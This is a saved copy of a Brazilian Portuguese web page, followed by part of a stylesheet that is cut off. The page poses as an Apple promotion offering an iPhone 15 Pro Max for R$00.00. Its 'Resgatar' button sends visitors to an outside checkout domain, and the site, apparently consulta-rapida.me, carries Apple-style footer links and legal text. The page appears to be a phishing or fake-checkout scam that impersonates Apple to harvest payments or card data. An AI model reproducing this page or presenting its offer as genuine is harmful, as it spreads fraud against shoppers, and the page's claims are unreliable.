				<div class="elementor-element elementor-element-3c27e81e elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3c27e81e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>iPhone 15 Pro Max 512Gb – Titânio Preto</p>						</div>
				</div>
				<div class="elementor-element elementor-element-3329fc8a elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3329fc8a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><del>R$8950,00</del></p>						</div>
				</div>
				<div class="elementor-element elementor-element-164518e8 elementor-widget elementor-widget-heading" data-id="164518e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">R$00.00</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-46485a20 elementor-widget elementor-widget-text-editor" data-id="46485a20" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Exclusivo Avaliação</p>						</div>
				</div>
				<div class="elementor-element elementor-element-5033168b elementor-widget elementor-widget-button" data-id="5033168b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://checkout.pagamentos-seguro.info/VCCL1O8SBDPF">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Resgatar</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-63899dc5 e-flex e-con-boxed e-con e-parent" data-id="63899dc5" data-element_type="container" data-settings="{" background_background":"classic"}"="" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7a7aea02 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="7a7aea02" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>A Apple se compromete em disponibilizar o reembolso mesmo mediante promoção conforme leis locais. Estamos trabalhando para garantir essa trasnparência com o governo local. As imagens expostas neste site são meramente ilustrativas.<br>Preços apresentados na loja virtual podem variar de acordo com a região. Informações sobre preços, prazos de validade, estoque e origem podem ser obtidas diretamente nas lojas. Consulte a loja para verificar disponibilidade.</p><p>Preços, estoques, informações e condições disponíveis no site estão sujeitos a alterações sem aviso prévio. *Preços e produtos do Desconto Apple 2024 são válidos somente para compras realizadas na loja virtual sujeito a disponibilidade de estoque.</p>						</div>
				</div>
		<div class="elementor-element elementor-element-3a15c18b e-con-full e-flex e-con e-child" data-id="3a15c18b" data-element_type="container">
				<div class="elementor-element elementor-element-5cfc90ee elementor-widget elementor-widget-heading" data-id="5cfc90ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INSTITUCIONAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1b538dfc elementor-widget elementor-widget-heading" data-id="1b538dfc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Trabalhe conosco</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53f32fea elementor-widget elementor-widget-heading" data-id="53f32fea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Regiões Disponíveis</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a2c185c elementor-widget elementor-widget-heading" data-id="3a2c185c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Área para Empresas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-41100702 elementor-widget elementor-widget-heading" data-id="41100702" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Apple Care</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5c5a495b elementor-widget elementor-widget-heading" data-id="5c5a495b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Entre em contato</h2>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-55968128 e-con-full e-flex e-con e-child" data-id="55968128" data-element_type="container">
				<div class="elementor-element elementor-element-159d882a elementor-widget elementor-widget-heading" data-id="159d882a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">POLÍTICAS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1752ef58 elementor-widget elementor-widget-heading" data-id="1752ef58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Termos de Uso</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-36481451 elementor-widget elementor-widget-heading" data-id="36481451" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Política de Privacidade</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-43991a35 elementor-widget elementor-widget-heading" data-id="43991a35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Política de Trocas</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8f1fa42 elementor-widget elementor-widget-heading" data-id="8f1fa42" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">FAQ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-26c6f7d2 elementor-widget elementor-widget-heading" data-id="26c6f7d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Regulamentos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76cbefa5 elementor-widget elementor-widget-heading" data-id="76cbefa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SAC</h2>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3e9dc5e3 elementor-widget elementor-widget-image" data-id="3e9dc5e3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="348" height="348" src="images/5E3HXLF14L8Z.png" class="attachment-full size-full wp-image-365" alt="" srcset="images/5E3HXLF14L8Z.png 348w, images/gLq7rswU8gLu.png 300w, images/L3ghFuBoufDj.png 150w" sizes="(max-width: 348px) 100vw, 348px">													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2db3b3d1 e-flex e-con-boxed e-con e-parent" data-id="2db3b3d1" data-element_type="container" data-settings="{" background_background":"classic"}"="" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2b349a0e elementor-widget elementor-widget-text-editor" data-id="2b349a0e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Copyright 2023. Todos os direitos reservados. | Loja Comércio Eletrônico LTDA 32.143.933/0002-05. | Endereço: Avenida Helio Ossamu Daikuara, 1445 Bairro Jardim Vista Alegre Município Embu das Artes – SP CEP: 06807-000</p>						</div>
				</div>
					</div>
				</div>
				</div>
					<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Pular para o conteúdo';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="js/1Zh7JOC6ai3e.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/c4AvMrKmwwTm.js" id="elementor-webpack-runtime-js"></script>
<script src="js/WdFz2etbtjiP.js" id="jquery-core-js"></script>
<script src="js/jXEq66e5B5U9.js" id="jquery-migrate-js"></script>
<script src="js/eC9IEX8cOor9.js" id="elementor-frontend-modules-js"></script>
<script src="js/PFufo1q9ttJp.js" id="wp-polyfill-inert-js"></script>
<script src="js/KROq8ezyNDd5.js" id="regenerator-runtime-js"></script>
<script src="js/YE2N9EAH5oFa.js" id="wp-polyfill-js"></script>
<script src="js/jAC0ykXIwedW.js" id="wp-hooks-js"></script>
<script src="js/XftJrLAnJ4el.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/consulta-rapida.me\/wp-admin\/admin-ajax.php","nonce":"8ab4226f70","urls":{"assets":"https:\/\/consulta-rapida.me\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/consulta-rapida.me\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/consulta-rapida.me\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/zWndw6LMQyaB.js" id="elementor-pro-frontend-js"></script>
<script src="js/jbp7EA8Nyw0N.js" id="elementor-waypoints-js"></script>
<script src="js/fJ6FsLNVKxWS.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.3","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"editor_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_image_loading_optimization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/consulta-rapida.me\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":361,"title":"ap%20%E2%80%93%20consulta-rapida.me","excerpt":"","featuredImage":false}};
</script>
<script src="js/GLQiw7tiFwUf.js" id="elementor-frontend-js"></script>
<script src="js/iFJYFiONdDKZ.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2024-05-05 07:35:28 -->
</file>
<file: css/nWEDW4frFyAh.css>
@font-face {
  font-family: 'webflow-icons';
  src: url("[data-uri]") format('truetype');
  font-weight: normal;
  font-style: normal;
}
[class^="w-icon-"],
[class*=" w-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'webflow-icons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.w-icon-slider-right:before {
  content: "\e600";
}
.w-icon-slider-left:before {
  content: "\e601";
}
.w-icon-nav-menu:before {
  content: "\e602";
}
.w-icon-arrow-down:before,
.w-icon-dropdown-toggle:before {
  content: "\e603";
}
.w-icon-file-upload-remove:before {
  content: "\e900";
}
.w-icon-file-upload-icon:before {
  content: "\e903";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  height: 100%;
}
body {
  margin: 0;
  min-height: 100%;
  background-color: #fff;
  font-family: Arial, sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: #333;
}
img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}
html.w-mod-touch * {
  background-attachment: scroll !important;
}
.w-block {
  display: block;
}
.w-inline-block {
  max-width: 100%;
  display: inline-block;
}
.w-clearfix:before,
.w-clearfix:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-clearfix:after {
  clear: both;
}
.w-hidden {
  display: none;
}
.w-button {
  display: inline-block;
  padding: 9px 15px;
  background-color: #3898EC;
  color: white;
  border: 0;
  line-height: inherit;
  text-decoration: none;
  cursor: pointer;
  border-radius: 0;
}
input.w-button {
  -webkit-appearance: button;
}
html[data-w-dynpage] [data-w-cloak] {
  color: transparent !important;
}
.w-webflow-badge,
.w-webflow-badge * {
  position: static;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  z-index: auto;
  display: block;
  visibility: visible;
  overflow: visible;
  overflow-x: visible;
  overflow-y: visible;
  box-sizing: border-box;
  width: auto;
  height: auto;
  max-height: none;
  max-width: none;
  min-height: 0;
  min-width: 0;
  margin: 0;
  padding: 0;
  float: none;
  clear: none;
  border: 0 none transparent;
  border-radius: 0;
  background: none;
  background-image: none;
  background-position: 0% 0%;
  background-size: auto auto;
  background-repeat: repeat;
  background-origin: padding-box;
  background-clip: border-box;
  background-attachment: scroll;
  background-color: transparent;
  box-shadow: none;
  opacity: 1;
  transform: none;
  transition: none;
  direction: ltr;
  font-family: inherit;
  font-weight: inherit;
  color: inherit;
  font-size: inherit;
  line-height: inherit;
  font-style: inherit;
  font-variant: inherit;
  text-align: inherit;
  letter-spacing: inherit;
  text-decoration: inherit;
  text-indent: 0;
  text-transform: inherit;
  list-style-type: disc;
  text-shadow: none;
  font-smoothing: auto;
  vertical-align: baseline;
  cursor: inherit;
  white-space: inherit;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
}
.w-webflow-badge {
  position: fixed !important;
  display: inline-block !important;
  visibility: visible !important;
  z-index: 2147483647 !important;
  top: auto !important;
  right: 12px !important;
  bottom: 12px !important;
  left: auto !important;
  color: #aaadb0 !important;
  background-color: #fff !important;
  border-radius: 3px !important;
  padding: 6px !important;
  font-size: 12px !important;
  opacity: 1 !important;
  line-height: 14px !important;
  text-decoration: none !important;
  transform: none !important;
  margin: 0 !important;
  width: auto !important;
  height: auto !important;
  overflow: visible !important;
  white-space: nowrap;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1), 0px 1px 3px rgba(0, 0, 0, 0.1);
  cursor: pointer;
}
.w-webflow-badge > img {
  display: inline-block !important;
  visibility: visible !important;
  opacity: 1 !important;
  vertical-align: middle !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: bold;
  margin-bottom: 10px;
}
h1 {
  font-size: 38px;
  line-height: 44px;
  margin-top: 20px;
}
h2 {
  font-size: 32px;
  line-height: 36px;
  margin-top: 20px;
}
h3 {
  font-size: 24px;
  line-height: 30px;
  margin-top: 20px;
}
h4 {
  font-size: 18px;
  line-height: 24px;
  margin-top: 10px;
}
h5 {
  font-size: 14px;
  line-height: 20px;
  margin-top: 10px;
}
h6 {
  font-size: 12px;
  line-height: 18px;
  margin-top: 10px;
}
p {
  margin-top: 0;
  margin-bottom: 10px;
}
blockquote {
  margin: 0 0 10px 0;
  padding: 10px 20px;
  border-left: 5px solid #E2E2E2;
  font-size: 18px;
  line-height: 22px;
}
figure {
  margin: 0;
  margin-bottom: 10px;
}
figcaption {
  margin-top: 5px;
  text-align: center;
}
ul,
ol {
  margin-top: 0px;
  margin-bottom: 10px;
  padding-left: 40px;
}
.w-list-unstyled {
  padding-left: 0;
  list-style: none;
}
.w-embed:before,
.w-embed:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-embed:after {
  clear: both;
}
.w-video {
  width: 100%;
  position: relative;
  padding: 0;
}
.w-video iframe,
.w-video object,
.w-video embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: none;
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
}
button,
[type='button'],
[type='reset'] {
  border: 0;
  cursor: pointer;
  -webkit-appearance: button;
}
.w-form {
  margin: 0 0 15px;
}
.w-form-done {
  display: none;
  padding: 20px;
  text-align: center;
  background-color: #dddddd;
}
.w-form-fail {
  display: none;
  margin-top: 10px;
  padding: 10px;
  background-color: #ffdede;
}
label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}
.w-input,
.w-select {
  display: block;
  width: 100%;
  height: 38px;
  padding: 8px 12px;
  margin-bottom: 10px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  vertical-align: middle;
  background-color: #ffffff;
  border: 1px solid #cccccc;
}
.w-input:-moz-placeholder,
.w-select:-moz-placeholder {
  color: #999;
}
.w-input::-moz-placeholder,
.w-select::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.w-input::-webkit-input-placeholder,
.w-select::-webkit-input-placeholder {
  color: #999;
}
.w-input:focus,
.w-select:focus {
  border-color: #3898EC;
  outline: 0;
}
.w-input[disabled],
.w-select[disabled],
.w-input[readonly],
.w-select[readonly],
fieldset[disabled] .w-input,
fieldset[disabled] .w-select {
  cursor: not-allowed;
}
.w-input[disabled]:not(.w-input-disabled),
.w-select[disabled]:not(.w-input-disabled),
.w-input[readonly],
.w-select[readonly],
fieldset[disabled]:not(.w-input-disabled) .w-input,
fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eeeeee;
}
textarea.w-input,
textarea.w-select {
  height: auto;
}
.w-select {
  background-color: #f3f3f3;
}
.w-select[multiple] {
  height: auto;
}
.w-form-label {
  display: inline-block;
  cursor: pointer;
  font-weight: normal;
  margin-bottom: 0px;
}
.w-radio {
  display: block;
  margin-bottom: 5px;
  padding-left: 20px;
}
.w-radio:before,
.w-radio:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-radio:after {
  clear: both;
}
.w-radio-input {
  margin: 4px 0 0;
  line-height: normal;
  float: left;
  margin-left: -20px;
}
.w-radio-input {
  margin-top: 3px;
}
.w-file-upload {
  display: block;
  margin-bottom: 10px;
}
.w-file-upload-input {
  width: 0.1px;
  height: 0.1px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  z-index: -100;
}
.w-file-upload-default,
.w-file-upload-uploading,
.w-file-upload-success {
  display: inline-block;
  color: #333333;
}
.w-file-upload-error {
  display: block;
  margin-top: 10px;
}
.w-file-upload-default.w-hidden,
.w-file-upload-uploading.w-hidden,
.w-file-upload-error.w-hidden,
.w-file-upload-success.w-hidden {
  display: none;
}
.w-file-upload-uploading-btn {
  display: flex;
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
  margin: 0;
  padding: 8px 12px;
  border: 1px solid #cccccc;
  background-color: #fafafa;
}
.w-file-upload-file {
  display: flex;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  border: 1px solid #cccccc;
  background-color: #fafafa;
}
.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}
.w-file-remove-link {
  margin-top: 3px;
  margin-left: 10px;
  width: auto;
  height: auto;
  padding: 3px;
  display: block;
  cursor: pointer;
}
.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}
.w-file-upload-error-msg {
  display: inline-block;
  color: #ea384c;
  padding: 2px 0;
}
.w-file-upload-info {
  display: inline-block;
  line-height: 38px;
  padding: 0 12px;
}
.w-file-upload-label {
  display: inline-block;
  font-size: 14px;
  font-weight: normal;
  cursor: pointer;
  margin: 0;
  padding: 8px 12px;
  border: 1px solid #cccccc;
  background-color: #fafafa;
}
.w-icon-file-upload-icon,
.w-icon-file-upload-uploading {
  display: inline-block;
  margin-right: 8px;
  width: 20px;
}
.w-icon-file-upload-uploading {
  height: 20px;
}
.w-container {
  margin-left: auto;
  margin-right: auto;
  max-width: 940px;
}
.w-container:before,
.w-container:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-container:after {
  clear: both;
}
.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}
.w-row:before,
.w-row:after {
  content: " ";
  display: table;
  grid-column-start: 1;
  grid-row-start: 1;
  grid-column-end: 2;
  grid-row-end: 2;
}
.w-row:after {
  clear: both;
}
.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}
.w-col {
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}
.w-col-1 {
  width: 8.33333333%;
}
.w-col-2 {
  width: 16.66666667%;
}
.w-col-3 {
  width: 25%;
}
.w-col-4 {
  width: 33.33333333%;
}
.w-col-5 {
  width: 41.66666667%;
}
.w-col-6 {
  width: 50%;
}
.w-col-7 {
  width: 58.33333333%;
}
.w-col-8 {
  width: 66.66666667%;
}
.w-col-9 {
  width: 75%;
}
.w-col-10 {
  width: 83.33333333%;
}
.w-col-11 {
  width: 91.66666667%;
}
.w-col-12 {
  width: 100%;
}
.w-hidden-main {
  display: none !important;
}
@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }
  .w-hidden-main {
    display: inherit !important;
  }
  .w-hidden-medium {
    display: none !important;
  }
  .w-col-medium-1 {
    width: 8.33333333%;
  }
  .w-col-medium-2 {
    width: 16.66666667%;
  }
  .w-col-medium-3 {
    width: 25%;
  }
  .w-col-medium-4 {
    width: 33.33333333%;
  }
  .w-col-medium-5 {
    width: 41.66666667%;
  }
  .w-col-medium-6 {
    width: 50%;
  }
  .w-col-medium-7 {
    width: 58.33333333%;
  }
  .w-col-medium-8 {
    width: 66.66666667%;
  }
  .w-col-medium-9 {
    width: 75%;
  }
  .w-col-medium-10 {
    width: 83.33333333%;
  }
  .w-col-medium-11 {
    width: 91.66666667%;
  }
  .w-col-medium-12 {
    width: 100%;
  }
  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}
@media screen and (max-width: 767px) {
  .w-hidden-main {
    display: inherit !important;
  }
  .w-hidden-medium {
    display: inherit !important;
  }
  .w-hidden-small {
    display: none !important;
  }
  .w-row,
  .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }
  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }
  .w-col-small-1 {
    width: 8.33333333%;
  }
  .w-col-small-2 {
    width: 16.66666667%;
  }
  .w-col-small-3 {
    width: 25%;
  }
  .w-col-small-4 {
    width: 33.33333333%;
  }
  .w-col-small-5 {
    width: 41.66666667%;
  }
  .w-col-small-6 {
    width: 50%;
  }
  .w-col-small-7 {
    width: 58.33333333%;
  }
  .w-col-small-8 {
    width: 66.66666667%;
  }
  .w-col-small-9 {
    width: 75%;
  }
  .w-col-small-10 {
    width: 83.33333333%;
  }
  .w-col-small-11 {
    width: 91.66666667%;
  }
  .w-col-small-12 {
    width: 100%;
  }
}
@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }
  .w-hidden-main {
    display: inherit !important;
  }
  .w-hidden-medium {
    display: inherit !important;
  }
  .w-hidden-small {
    display: inherit !important;
  }
  .w-hidden-tiny {
    display: none !important;
  }
  .w-col {
    width: 100%;
  }
  .w-col-tiny-1 {
    width: 8.33333333%;
  }
  .w-col-tiny-2 {
    width: 16.66666667%;
  }
  .w-col-tiny-3 {
    width: 25%;
  }
  .w-col-tiny-4 {
    width: 33.33333333%;
  }
  .w-col-tiny-5 {
    width: 41.66666667%;
  }
  .w-col-tiny-6 {
    width: 50%;
  }
  .w-col-tiny-7 {
    width: 58.33333333%;
  }
  .w-col-tiny-8 {
    width: 66.66666667%;
  }
  .w-col-tiny-9 {
    width: 75%;
  }
  .w-col-tiny-10 {
    width: 83.33333333%;
  }
  .w-col-tiny-11 {
    width: 91.66666667%;
  }
  .w-col-tiny-12 {
    width: 100%;
  }
}
.w-widget {
  position: relative;
}
.w-widget-map {
  width: 100%;
  height: 400px;
}
.w-widget-map label {
  width: auto;
  display: inline;
}
.w-widget-map img {
  max-width: inherit;
}
.w-widget-map .gm-style-iw {
  text-align: center;
}
.w-widget-map .gm-style-iw > button {
  display: none !important;
}
.w-widget-twitter {
  overflow: hidden;
}
.w-widget-twitter-count-shim {
  display: inline-block;
  vertical-align: top;
  position: relative;
  width: 28px;
  height: 20px;
  text-align: center;
  background: white;
  border: #758696 solid 1px;
  border-radius: 3px;
}
.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  position: relative;
  font-size: 15px;
  line-height: 12px;
  text-align: center;
  color: #999;
  font-family: serif;
}
.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  position: relative;
  display: block;
}
.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}
.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}
.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}
.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}
.w-widget-twitter-count-shim:not(.w--vertical):before,
.w-widget-twitter-count-shim:not(.w--vertical):after {
  top: 50%;
  left: 0;
  border: solid transparent;
  content: ' ';
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-color: rgba(117, 134, 150, 0);
  border-right-color: #5d6c7b;
  border-width: 4px;
  margin-left: -9px;
  margin-top: -4px;
}
.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-left: -10px;
  margin-top: -5px;
}
.w-widget-twitter-count-shim:not(.w--vertical):after {
